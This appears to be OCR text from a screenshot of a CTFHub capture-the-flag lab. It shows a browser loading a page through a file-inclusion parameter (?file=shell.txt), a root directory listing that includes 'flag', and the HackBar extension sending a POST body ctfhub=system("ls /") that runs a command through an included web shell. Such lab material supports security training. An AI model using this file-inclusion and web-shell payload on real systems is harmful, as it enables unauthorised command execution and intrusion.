 challenge-efa5c68764eceba4
不安全 challenge-efa5c68764eceba4.sandbox.ctfhub.com:10800/?file=shell.txt
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
i have a shell, how to use it ?
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://challenge-efa5c68764eceba4.sandbox.ctfhub.com:10800/?file=shell.txt
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ctfhub=system("ls /");